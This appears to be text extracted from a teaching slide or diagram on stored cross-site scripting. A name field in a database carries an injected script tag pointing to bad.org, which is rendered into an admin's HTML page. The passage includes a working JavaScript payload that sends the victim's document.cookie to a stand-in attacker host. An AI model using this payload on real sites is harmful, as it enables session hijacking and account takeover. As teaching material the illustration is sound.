 Smith <script
src=http://bad.org/c.js>
</script>
BD
Application
Web
HTML
Contensin<br>
Dupond<br>
Smith<script src=http://bad.org/c.js></script><br>
Toto<br>
PASSPORT
admin
Contensin
Dupond
Smith
Toto
JS
document.write('<img src=http://bad.org/c.php?'
+ document.cookie + ' width=1>')
bad.org